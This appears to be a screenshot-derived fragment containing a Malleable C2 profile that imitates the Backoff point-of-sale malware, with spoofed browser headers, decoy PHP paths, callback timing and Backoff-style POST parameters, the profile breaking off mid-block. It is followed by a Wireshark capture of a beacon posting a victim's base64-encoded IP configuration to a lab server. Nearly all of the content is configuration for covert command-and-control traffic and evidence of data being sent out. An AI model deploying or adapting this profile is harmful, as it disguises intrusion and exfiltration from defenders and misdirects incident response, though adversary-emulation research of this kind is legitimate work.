 set sleeptime "30000"; # use a ~30s delay between callbacks
set jitter    "10";    # throw in a 10% jitter
set useragent "Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0";
# the relevant indicators
http-post {
set uri "/windebug/updcheck.php /aircanada/dark.php /aero2/fly.php /windowsxp/updcheck.php /hello/flash.php";
client {
header "Accept" "text/plain";
header "Accept-Language" "en-us";
header "Accept-Encoding" "text/plain";
header "Content-Type" "application/x-www-form-urlencoded";
id {
netbios;
parameter "id";
}
output {
base64;
prepend "&op=1&id=vxeykS&ui=Josh @ PC&wv=11&gr=backoff&bv=1.55&data=";
print;
}
}
server {
output {
print;
}
}
}
# No information on backoff use of GET, so generic GET request.
http-get {
set uri "/updates";
client {
metadata {
netbiosu;
Wireshark · 追踪 HTTP 流 (tcp.stream eq 145) · wireshark_BB4186A9-0AF...
POST /windowsxp/updcheck.php?id=dgdidhdhdg HTTP/1.1
Accept-Language: en-us
Accept: text/plain
Accept-Encoding: text/plain
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101
Firefox/24.0
Host: 192.168.59.134:8090
Content-Length: 491
Connection: Keep-Alive
Cache-Control: no-cache
&op=1&id=vxeykS&ui=Josh @
PC&wv=11&gr=backoff&bv=1.55&data=AAABQAAAAAMAAAEWAAAAHg0NCldpbmRvd3MgS
VAgQ29uZmlndXJhdGlvbg0NCg0NCg0NCkV0aGVybmV0IGFkYXB0ZXIgsb612MGsvdM6DQ0K
DQ0KICAgQ29ubmVjdGlvbi1zcGVjaWZpYyBETlMgU3VmZml4ICAuIDogbG9jYWxkb21haW4
NDQogICBJUCBBZGRyZXNzLiAuIC4gLiAuIC4gLiAuIC4gLiAuIC4gOiAxOTIuMTY4LjU5Lj
EyOQ0NCiAgIFN1Ym5ldCBNYXNrIC4gLiAuIC4gLiAuIC4gLiAuIC4gLiA6IDI1NS4yNTUuM
jU1LjANDQogICBEZWZhdWx0IEdhdGV3YXkgLiAuIC4gLiAuIC4gLiAuIC4gOiANDQoAAAAA
AAAAAAAAAAAAAAAAAAACLOsTz3jAb1oe3TMskKkQaHTTP/1.1 200 OK
Date: Tue, 9 Apr 2019 02:45:56 GMT
Content-Length: 0